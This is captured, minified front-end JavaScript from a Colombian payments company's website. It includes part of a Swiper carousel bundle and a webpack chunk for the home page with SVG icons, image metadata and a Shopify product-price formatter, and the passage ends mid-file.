e=a.params.pagination;let{el:t}=a.pagination;t=c(t),t.forEach(t=>{t.classList.remove(e.horizontalClass,e.verticalClass),t.classList.add(a.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===a.params.pagination.enabled?b():(h(),f(),v())}),s("activeIndexChange",()=>{void 0===a.snapIndex&&v()}),s("snapIndexChange",()=>{v()}),s("snapGridLengthChange",()=>{f(),v()}),s("destroy",()=>{y()}),s("enable disable",()=>{let{el:e}=a.pagination;e&&(e=c(e),e.forEach(e=>e.classList[a.enabled?"remove":"add"](a.params.pagination.lockClass)))}),s("lock unlock",()=>{v()}),s("click",(e,t)=>{const s=t.target,n=c(a.pagination.el);if(a.params.pagination.el&&a.params.pagination.hideOnClick&&n&&n.length>0&&!s.classList.contains(a.params.pagination.bulletClass)){if(a.navigation&&(a.navigation.nextEl&&s===a.navigation.nextEl||a.navigation.prevEl&&s===a.navigation.prevEl))return;const e=n[0].classList.contains(a.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),n.forEach(e=>e.classList.toggle(a.params.pagination.hiddenClass))}});const b=()=>{a.el.classList.add(a.params.pagination.paginationDisabledClass);let{el:e}=a.pagination;e&&(e=c(e),e.forEach(e=>e.classList.add(a.params.pagination.paginationDisabledClass))),y()};Object.assign(a.pagination,{enable:()=>{a.el.classList.remove(a.params.pagination.paginationDisabledClass);let{el:e}=a.pagination;e&&(e=c(e),e.forEach(e=>e.classList.remove(a.params.pagination.paginationDisabledClass))),h(),f(),v()},disable:b,render:f,update:v,init:h,destroy:y})}function d(e){let a,t,{swiper:n,extendParams:i,on:l,emit:r,params:o}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let p,d,c,u,m,g,v,f,h=o&&o.autoplay?o.autoplay.delay:3e3,y=o&&o.autoplay?o.autoplay.delay:3e3,b=(new Date).getTime();function E(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",E),f||L())}const C=()=>{if(n.destroyed||!n.autoplay.running)return;n.autoplay.paused?d=!0:d&&(y=p,d=!1);const e=n.autoplay.paused?p:b+y-(new Date).getTime();n.autoplay.timeLeft=e,r("autoplayTimeLeft",e,e/h),t=requestAnimationFrame(()=>{C()})},w=e=>{if(n.destroyed||!n.autoplay.running)return;cancelAnimationFrame(t),C();let s=void 0===e?n.params.autoplay.delay:e;h=n.params.autoplay.delay,y=n.params.autoplay.delay;const i=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.filter(e=>e.classList.contains("swiper-slide-active"))[0]:n.slides[n.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(i)&&i>0&&void 0===e&&(s=i,h=i,y=i),p=s;const l=n.params.speed,o=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(l,!0,!0),r("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,l,!0,!0),r("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(l,!0,!0),r("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,l,!0,!0),r("autoplay")),n.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame(()=>{w()})))};return s>0?(clearTimeout(a),a=setTimeout(()=>{o()},s)):requestAnimationFrame(()=>{o()}),s},T=()=>{b=(new Date).getTime(),n.autoplay.running=!0,w(),r("autoplayStart")},x=()=>{n.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(t),r("autoplayStop")},M=(e,t)=>{if(n.destroyed||!n.autoplay.running)return;clearTimeout(a),e||(v=!0);const s=()=>{r("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",E):L()};if(n.autoplay.paused=!0,t)return g&&(p=n.params.autoplay.delay),g=!1,void s();const i=p||n.params.autoplay.delay;p=i-((new Date).getTime()-b),n.isEnd&&p<0&&!n.params.loop||(p<0&&(p=0),s())},L=()=>{n.isEnd&&p<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(b=(new Date).getTime(),v?(v=!1,w(p)):w(),n.autoplay.paused=!1,r("autoplayResume"))},k=()=>{if(n.destroyed||!n.autoplay.running)return;const e=(0,s.g)();"hidden"===e.visibilityState&&(v=!0,M(!0)),"visible"===e.visibilityState&&L()},S=e=>{"mouse"===e.pointerType&&(v=!0,f=!0,n.animating||n.autoplay.paused||M(!0))},A=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&L())};l("init",()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",S),n.el.addEventListener("pointerleave",A)),(0,s.g)().addEventListener("visibilitychange",k),T())}),l("destroy",()=>{n.el.removeEventListener("pointerenter",S),n.el.removeEventListener("pointerleave",A),(0,s.g)().removeEventListener("visibilitychange",k),n.autoplay.running&&x()}),l("_freeModeStaticRelease",()=>{(u||v)&&L()}),l("_freeModeNoMomentumRelease",()=>{n.params.autoplay.disableOnInteraction?x():M(!0,!0)}),l("beforeTransitionStart",(e,a,t)=>{!n.destroyed&&n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?M(!0,!0):x())}),l("sliderFirstMove",()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?x():(c=!0,u=!1,v=!1,m=setTimeout(()=>{v=!0,u=!0,M(!0)},200)))}),l("touchEnd",()=>{if(!n.destroyed&&n.autoplay.running&&c){if(clearTimeout(m),clearTimeout(a),n.params.autoplay.disableOnInteraction)return u=!1,void(c=!1);u&&n.params.cssMode&&L(),u=!1,c=!1}}),l("slideChange",()=>{!n.destroyed&&n.autoplay.running&&(g=!0)}),Object.assign(n.autoplay,{start:T,stop:x,pause:M,resume:L})}function c(e){let{swiper:a,extendParams:t,emit:s,once:i}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(a,{freeMode:{onTouchStart:function(){if(a.params.cssMode)return;const e=a.getTranslate();a.setTranslate(e),a.setTransition(0),a.touchEventsData.velocities.length=0,a.freeMode.onTouchEnd({currentPos:a.rtl?a.translate:-a.translate})},onTouchMove:function(){if(a.params.cssMode)return;const{touchEventsData:e,touches:t}=a;0===e.velocities.length&&e.velocities.push({position:t[a.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[a.isHorizontal()?"currentX":"currentY"],time:(0,n.d)()})},onTouchEnd:function(e){let{currentPos:t}=e;if(a.params.cssMode)return;const{params:l,wrapperEl:r,rtlTranslate:o,snapGrid:p,touchEventsData:d}=a,c=(0,n.d)()-d.touchStartTime;if(t<-a.minTranslate())a.slideTo(a.activeIndex);else if(t>-a.maxTranslate())a.slides.length<p.length?a.slideTo(p.length-1):a.slideTo(a.slides.length-1);else{if(l.freeMode.momentum){if(d.velocities.length>1){const e=d.velocities.pop(),t=d.velocities.pop(),s=e.position-t.position,i=e.time-t.time;a.velocity=s/i,a.velocity/=2,Math.abs(a.velocity)<l.freeMode.minimumVelocity&&(a.velocity=0),(i>150||(0,n.d)()-e.time>300)&&(a.velocity=0)}else a.velocity=0;a.velocity*=l.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*l.freeMode.momentumRatio;const t=a.velocity*e;let c=a.translate+t;o&&(c=-c);let u,m=!1;const g=20*Math.abs(a.velocity)*l.freeMode.momentumBounceRatio;let v;if(c<a.maxTranslate())l.freeMode.momentumBounce?(c+a.maxTranslate()<-g&&(c=a.maxTranslate()-g),u=a.maxTranslate(),m=!0,d.allowMomentumBounce=!0):c=a.maxTranslate(),l.loop&&l.centeredSlides&&(v=!0);else if(c>a.minTranslate())l.freeMode.momentumBounce?(c-a.minTranslate()>g&&(c=a.minTranslate()+g),u=a.minTranslate(),m=!0,d.allowMomentumBounce=!0):c=a.minTranslate(),l.loop&&l.centeredSlides&&(v=!0);else if(l.freeMode.sticky){let e;for(let a=0;a<p.length;a+=1)if(p[a]>-c){e=a;break}c=Math.abs(p[e]-c)<Math.abs(p[e-1]-c)||"next"===a.swipeDirection?p[e]:p[e-1],c=-c}if(v&&i("transitionEnd",()=>{a.loopFix()}),0!==a.velocity){if(e=o?Math.abs((-c-a.translate)/a.velocity):Math.abs((c-a.translate)/a.velocity),l.freeMode.sticky){const t=Math.abs((o?-c:c)-a.translate),s=a.slidesSizesGrid[a.activeIndex];e=t<s?l.speed:t<2*s?1.5*l.speed:2.5*l.speed}}else if(l.freeMode.sticky)return void a.slideToClosest();l.freeMode.momentumBounce&&m?(a.updateProgress(u),a.setTransition(e),a.setTranslate(c),a.transitionStart(!0,a.swipeDirection),a.animating=!0,(0,n.j)(r,()=>{a&&!a.destroyed&&d.allowMomentumBounce&&(s("momentumBounce"),a.setTransition(l.speed),setTimeout(()=>{a.setTranslate(u),(0,n.j)(r,()=>{a&&!a.destroyed&&a.transitionEnd()})},0))})):a.velocity?(s("_freeModeNoMomentumRelease"),a.updateProgress(c),a.setTransition(e),a.setTranslate(c),a.transitionStart(!0,a.swipeDirection),a.animating||(a.animating=!0,(0,n.j)(r,()=>{a&&!a.destroyed&&a.transitionEnd()}))):a.updateProgress(c),a.updateActiveIndex(),a.updateSlidesClasses()}else{if(l.freeMode.sticky)return void a.slideToClosest();l.freeMode&&s("_freeModeNoMomentumRelease")}(!l.freeMode.momentum||c>=l.longSwipesMs)&&(s("_freeModeStaticRelease"),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses())}}}})}}}]);
//# sourceMappingURL=e4cbac0b8d1a39646a908bb9697dcf4f012d3e3d-085030e32f60300a030d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/component---src-pages-index-jsx-5481b291755c1af295fb.js
body_size: 28666
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[279,7004],{2404:function(A,e,a){var t,c=a(96540);function o(){return o=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},o.apply(null,arguments)}e.A=function(A){return c.createElement("svg",o({width:18,height:22,viewBox:"0 0 18 22"},A),t||(t=c.createElement("path",{d:"M1.262.124C.705-.222 0 .198 0 .876v20.248c0 .678.705 1.098 1.262.753L17.59 11.752c.547-.338.547-1.166 0-1.504L1.262.124z"})))}},7165:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/789d6df678a976d3344b775fbebb1f87/a3d8d/BoldStore_5.jpg","srcSet":"/static/789d6df678a976d3344b775fbebb1f87/96500/BoldStore_5.jpg 540w,\\n/static/789d6df678a976d3344b775fbebb1f87/a3d8d/BoldStore_5.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/789d6df678a976d3344b775fbebb1f87/cb89c/BoldStore_5.webp 540w,\\n/static/789d6df678a976d3344b775fbebb1f87/df2e4/BoldStore_5.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":662}')},8224:function(A,e,a){var t,c,o=a(96540);function s(){return s=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},s.apply(null,arguments)}e.A=function(A){return o.createElement("svg",s({width:24,height:24,viewBox:"0 0 24 24"},A),t||(t=o.createElement("path",{d:"M0 24l1.727-6.417A11.777 11.777 0 01.23 11.858C.231 5.317 5.561 0 12.116 0 18.67 0 24 5.318 24 11.857c0 6.54-5.33 11.858-11.884 11.858a11.87 11.87 0 01-5.65-1.438L0 24zm6.792-4.138l.408.244a9.632 9.632 0 004.916 1.357c5.31 0 9.634-4.314 9.634-9.612s-4.325-9.612-9.634-9.612c-5.31 0-9.634 4.314-9.634 9.619 0 1.75.49 3.473 1.407 4.985l.252.407-.966 3.582 3.61-.963.007-.007z"})),c||(c=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.535 13.506c-.49-.292-1.129-.617-1.7-.38-.442.183-.727.868-1.013 1.221-.15.183-.32.21-.55.115-1.66-.658-2.93-1.763-3.849-3.29-.156-.237-.129-.42.061-.644.28-.326.626-.692.7-1.133.075-.44-.128-.95-.312-1.336-.231-.495-.49-1.208-.993-1.493-.462-.257-1.067-.115-1.475.217-.707.577-1.047 1.473-1.04 2.368 0 .25.034.509.095.753.143.59.415 1.14.72 1.662.232.393.483.773.755 1.146.89 1.2 1.992 2.246 3.27 3.033.64.393 1.326.732 2.04.97.796.264 1.51.535 2.373.373.904-.17 1.795-.726 2.155-1.595.109-.257.157-.542.102-.813-.122-.564-.884-.896-1.34-1.167v-.007z"})))}},8409:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/7ea2014b91c2c96bb3bf19b9c102d785/67f18/neo.jpg","srcSet":"/static/7ea2014b91c2c96bb3bf19b9c102d785/451ed/neo.jpg 540w,\\n/static/7ea2014b91c2c96bb3bf19b9c102d785/67f18/neo.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/7ea2014b91c2c96bb3bf19b9c102d785/006a5/neo.webp 540w,\\n/static/7ea2014b91c2c96bb3bf19b9c102d785/2dc21/neo.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},11287:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/764619b750adc1607be299db4a9c4fc1/67f18/smart-pro-hover.jpg","srcSet":"/static/764619b750adc1607be299db4a9c4fc1/451ed/smart-pro-hover.jpg 540w,\\n/static/764619b750adc1607be299db4a9c4fc1/67f18/smart-pro-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/764619b750adc1607be299db4a9c4fc1/006a5/smart-pro-hover.webp 540w,\\n/static/764619b750adc1607be299db4a9c4fc1/2dc21/smart-pro-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},16415:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/41fdca2c750a53b03ac3ce966dcaf99b/8024e/prestamo-bold.jpg","srcSet":"/static/41fdca2c750a53b03ac3ce966dcaf99b/0847a/prestamo-bold.jpg 540w,\\n/static/41fdca2c750a53b03ac3ce966dcaf99b/8912f/prestamo-bold.jpg 720w,\\n/static/41fdca2c750a53b03ac3ce966dcaf99b/8024e/prestamo-bold.jpg 960w","sizes":"(min-width: 960px) 960px, 100vw"},"sources":[{"srcSet":"/static/41fdca2c750a53b03ac3ce966dcaf99b/47a49/prestamo-bold.webp 540w,\\n/static/41fdca2c750a53b03ac3ce966dcaf99b/e098e/prestamo-bold.webp 720w,\\n/static/41fdca2c750a53b03ac3ce966dcaf99b/394f7/prestamo-bold.webp 960w","type":"image/webp","sizes":"(min-width: 960px) 960px, 100vw"}]},"width":960,"height":992}')},20354:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/5409cc25ac8188a3a77f83cb68f73210/7e4eb/BoldStore_4.jpg","srcSet":"/static/5409cc25ac8188a3a77f83cb68f73210/02a7f/BoldStore_4.jpg 540w,\\n/static/5409cc25ac8188a3a77f83cb68f73210/7e4eb/BoldStore_4.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/5409cc25ac8188a3a77f83cb68f73210/d5dd4/BoldStore_4.webp 540w,\\n/static/5409cc25ac8188a3a77f83cb68f73210/e775a/BoldStore_4.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":664}')},21210:function(A,e,a){var t,c=a(96540);function o(){return o=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},o.apply(null,arguments)}e.A=function(A){return c.createElement("svg",o({width:33,height:32,viewBox:"0 0 32 32"},A),t||(t=c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.225 4.13a.57.57 0 00-.925.443v10.488l6.78-5.229.001-.001a.57.57 0 00.008-.89L15.225 4.13zm-2.258 10.736V4.573c0-1.6 1.865-2.486 3.101-1.476l.002.001 5.868 4.815c.939.775.926 2.23-.045 2.976l-7.041 5.43 6.613 5.099c.972.744.985 2.2.046 2.976l-.002.001-5.718 4.692v.001c-1.136.937-2.824.12-2.824-1.341v-9.974l-8.62 6.648a.667.667 0 01-.814-1.055l9.135-7.047-9.242-7.124a.667.667 0 01.814-1.056l8.727 6.727zm1.333 2.711v10.17c0 .351.39.52.642.313l.002-.002 5.718-4.692a.571.571 0 00-.007-.89l-.002-.001-6.353-4.898zm11.875-8.475c.26-.26.683-.26.943 0a9.849 9.849 0 010 13.93.667.667 0 11-.943-.943 8.515 8.515 0 000-12.044.667.667 0 010-.943zm-2.2 2.213c.26-.26.683-.26.943 0 2.621 2.621 2.62 6.883.001 9.515a.667.667 0 11-.945-.94c2.102-2.114 2.1-5.533.001-7.632a.667.667 0 010-.943z"})))}},24246:function(A,e){e.A=function(A){const e=[],a=new Intl.NumberFormat("es-CO",{style:"currency",currency:"COP",minimumFractionDigits:0});return A.forEach(A=>{var t;const c=Object.assign({},A.node);c.hasVariants=c.variants.edges.length>1,c.variants=null===(t=c.variants)||void 0===t?void 0:t.edges.map(A=>{var e;const t=A.node.id.split("shopify/ProductVariant/")[1],c=!(null===(e=A.node.compareAtPrice)||void 0===e||!e.amount);if(c){const e=parseFloat(A.node.compareAtPrice.amount),t=parseFloat(A.node.price.amount);A.node.discountOf=Math.round(t/e*100-100)+"%",A.node.compareAtPrice.formatted=a.format(parseFloat(A.node.compareAtPrice.amount))}return A.node.price.formatted=a.format(parseFloat(A.node.price.amount)),Object.assign({},A.node,{checkoutUrl:"https://checkout.tienda.bold.co/cart/"+t+":1",hasPromo:c})}),c.hasVariants||(delete c.variants[0].title,Object.assign(c,Object.assign({},c.variants[0])),delete c.variants),e.push(c)}),e}},27113:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/dd862357fb4349c7fedd343199e0bd87/67f18/link-hover.jpg","srcSet":"/static/dd862357fb4349c7fedd343199e0bd87/451ed/link-hover.jpg 540w,\\n/static/dd862357fb4349c7fedd343199e0bd87/67f18/link-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/dd862357fb4349c7fedd343199e0bd87/006a5/link-hover.webp 540w,\\n/static/dd862357fb4349c7fedd343199e0bd87/2dc21/link-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},28252:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/20fd2e74481d21a81764ca28eed69bfa/a3d8d/BoldStore_2.jpg","srcSet":"/static/20fd2e74481d21a81764ca28eed69bfa/96500/BoldStore_2.jpg 540w,\\n/static/20fd2e74481d21a81764ca28eed69bfa/a3d8d/BoldStore_2.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/20fd2e74481d21a81764ca28eed69bfa/cb89c/BoldStore_2.webp 540w,\\n/static/20fd2e74481d21a81764ca28eed69bfa/df2e4/BoldStore_2.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":662}')},28823:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/093d35abd7e61b975c5e413c97468ace/67f18/plus.jpg","srcSet":"/static/093d35abd7e61b975c5e413c97468ace/451ed/plus.jpg 540w,\\n/static/093d35abd7e61b975c5e413c97468ace/67f18/plus.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/093d35abd7e61b975c5e413c97468ace/006a5/plus.webp 540w,\\n/static/093d35abd7e61b975c5e413c97468ace/2dc21/plus.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},35927:function(A,e,a){var t=a(96540);e.A=()=>{const{0:A,1:e}=(0,t.useState)(!1),a=(0,t.useRef)(null);return(0,t.useEffect)(()=>{const A=new IntersectionObserver(a=>{let[t]=a;t.isIntersecting&&(e(!0),A.disconnect())},{root:null,rootMargin:"300px",threshold:1});return a.current&&A.observe(a.current),()=>{a.current&&A.unobserve(a.current)}},[]),[a,A]}},42234:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/c345b45361f0b51ebf04ddd74aa52309/67f18/smart-pro.jpg","srcSet":"/static/c345b45361f0b51ebf04ddd74aa52309/451ed/smart-pro.jpg 540w,\\n/static/c345b45361f0b51ebf04ddd74aa52309/67f18/smart-pro.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/c345b45361f0b51ebf04ddd74aa52309/006a5/smart-pro.webp 540w,\\n/static/c345b45361f0b51ebf04ddd74aa52309/2dc21/smart-pro.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},43179:function(A,e,a){var t,c,o,s,n=a(96540);function B(){return B=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},B.apply(null,arguments)}e.A=function(A){return n.createElement("svg",B({width:33,height:32},A),t||(t=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.113 9.28c.369 0 .667.299.667.667v17.68c0 1.098.888 1.986 1.987 1.986H23.86a1.985 1.985 0 001.987-1.986V9.947a.667.667 0 011.333 0v17.68a3.318 3.318 0 01-3.32 3.32H8.767a3.318 3.318 0 01-3.32-3.32V9.947c0-.368.298-.667.666-.667z"})),c||(c=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.02 10.627a1.85 1.85 0 00-1.853 1.853c0 1.02.824 1.853 1.853 1.853h1.093a.667.667 0 010 1.334H5.02a3.185 3.185 0 01-3.187-3.187A3.185 3.185 0 015.02 9.293h22.533a3.185 3.185 0 013.187 3.187 3.185 3.185 0 01-3.187 3.187h-1.04a.667.667 0 010-1.334h1.04a1.852 1.852 0 100-3.706H5.02zM8.9 26.32c0-.368.298-.667.667-.667H23.02a.667.667 0 110 1.334H9.567a.667.667 0 01-.667-.667zm0-3.947c0-.368.298-.666.667-.666H23.02a.667.667 0 010 1.333H9.567a.667.667 0 01-.667-.667zm0-3.96c0-.368.298-.666.667-.666H23.02a.667.667 0 010 1.333H9.567a.667.667 0 01-.667-.667z"})),o||(o=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.9 14.467c0-.369.298-.667.667-.667H23.02a.667.667 0 010 1.333H9.567a.667.667 0 01-.667-.666zm-3.893-11.8c-1.019 0-1.84.821-1.84 1.84v7.973a.667.667 0 11-1.334 0V4.507a3.17 3.17 0 013.174-3.174h22.56a3.17 3.17 0 013.173 3.174v7.96a.667.667 0 01-1.333 0v-7.96c0-1.019-.822-1.84-1.84-1.84H5.007z"})),s||(s=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.447 6.107c0-.368.298-.667.666-.667h5.36a.667.667 0 110 1.333h-5.36a.667.667 0 01-.666-.666zm7.52 0c0-.368.298-.667.666-.667h1.307a.667.667 0 110 1.333h-1.307a.667.667 0 01-.666-.666z"})))}},43695:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/52b73fc43e8547ddc38ae80c7d015991/bf57b/hero-home-sm.jpg","srcSet":"/static/52b73fc43e8547ddc38ae80c7d015991/35cd2/hero-home-sm.jpg 540w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/c2f3c/hero-home-sm.jpg 720w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/4fd82/hero-home-sm.jpg 960w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/bf57b/hero-home-sm.jpg 1128w","sizes":"(min-width: 1128px) 1128px, 100vw"},"sources":[{"srcSet":"/static/52b73fc43e8547ddc38ae80c7d015991/24933/hero-home-sm.webp 540w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/40229/hero-home-sm.webp 720w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/da63b/hero-home-sm.webp 960w,\\n/static/52b73fc43e8547ddc38ae80c7d015991/e5db5/hero-home-sm.webp 1128w","type":"image/webp","sizes":"(min-width: 1128px) 1128px, 100vw"}]},"width":1128,"height":1932}')},44808:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/897b8e1c5dbce74549fb5460c2f562f0/7dd81/boton.jpg","srcSet":"/static/897b8e1c5dbce74549fb5460c2f562f0/90727/boton.jpg 540w,\\n/static/897b8e1c5dbce74549fb5460c2f562f0/7dd81/boton.jpg 554w","sizes":"(min-width: 554px) 554px, 100vw"},"sources":[{"srcSet":"/static/897b8e1c5dbce74549fb5460c2f562f0/6e797/boton.webp 540w,\\n/static/897b8e1c5dbce74549fb5460c2f562f0/f56a0/boton.webp 554w","type":"image/webp","sizes":"(min-width: 554px) 554px, 100vw"}]},"width":554,"height":499.99999999999994}')},45056:function(A,e,a){var t,c,o,s,n,B=a(96540);function r(){return r=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},r.apply(null,arguments)}e.A=function(A){return B.createElement("svg",r({width:24,height:24,viewBox:"0 0 24 24"},A),t||(t=B.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.355 14.642c.963.161 1.973.33 3.193.191l.091-.01c1.352-.153 2.5-.283 3.448-.165 1.02.126 1.836.54 2.486 1.464a.5.5 0 01-.817.576c-.47-.666-1.018-.952-1.792-1.048-.823-.102-1.864.014-3.303.177-1.36.156-2.488-.034-3.442-.194l-.058-.01c-.989-.166-1.729-.276-2.456-.063h-.001c-.86.25-1.512.745-1.954 1.188a5.068 5.068 0 00-.611.742 2.15 2.15 0 00-.027.043l-.005.009a.5.5 0 01-.865-.503l.433.251-.433-.251.001-.002.002-.002.003-.006.012-.02a4.634 4.634 0 01.192-.282c.132-.18.329-.423.59-.685.52-.522 1.313-1.132 2.383-1.442.978-.286 1.942-.124 2.887.035l.043.007zm-5.248 2.9z"})),c||(c=B.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.681 13.783a1.099 1.099 0 00-1.554.08v.002l-2.9 3.22-.009.009c-.56.56-1.122.92-1.726 1.134-.6.212-1.213.272-1.857.272h-2.53a.5.5 0 110-1h2.53c.585 0 1.072-.055 1.522-.215.443-.157.878-.425 1.345-.89l2.88-3.198a2.1 2.1 0 113.125 2.806l-.001.002-3.499 3.88-.009.009c-.654.653-1.12 1.108-1.701 1.366-.589.26-1.249.3-2.232.3h-8.67a.5.5 0 010-1h8.67c.996 0 1.456-.05 1.827-.215.377-.166.71-.47 1.39-1.15l3.48-3.858a1.1 1.1 0 00-.08-1.554z"})),o||(o=B.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.101 16.087a.5.5 0 01.707 0l5.73 5.73a.5.5 0 11-.707.707l-5.73-5.73a.5.5 0 010-.707zM12.585 5.77c-.464 0-.76.334-.76.64s.296.64.76.64c.916 0 1.76.686 1.76 1.64 0 .951-.832 1.64-1.76 1.64-.837 0-1.592-.55-1.742-1.359a.5.5 0 01.983-.182c.05.27.335.541.759.541.47 0 .76-.331.76-.64 0-.306-.297-.64-.76-.64-.917 0-1.76-.686-1.76-1.64 0-.954.843-1.64 1.76-1.64.814 0 1.548.524 1.727 1.298a.5.5 0 11-.975.225c-.061-.267-.346-.523-.752-.523z"})),s||(s=B.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.585 9.33a.5.5 0 01.5.5v.91a.5.5 0 01-1 0v-.91a.5.5 0 01.5-.5zm0-5.49a.5.5 0 01.5.5v.83a.5.5 0 01-1 0v-.83a.5.5 0 01.5-.5z"})),n||(n=B.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.585 2.33a5.21 5.21 0 100 10.42 5.21 5.21 0 000-10.42zm-6.21 5.21a6.21 6.21 0 1112.42 0 6.21 6.21 0 01-12.42 0z"})))}},46323:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/633c9183201af9ddcfaf9f874768c8bd/00b7f/campain-qmb-bg-2.webp","srcSet":"/static/633c9183201af9ddcfaf9f874768c8bd/47a49/campain-qmb-bg-2.webp 540w,\\n/static/633c9183201af9ddcfaf9f874768c8bd/e098e/campain-qmb-bg-2.webp 720w,\\n/static/633c9183201af9ddcfaf9f874768c8bd/394f7/campain-qmb-bg-2.webp 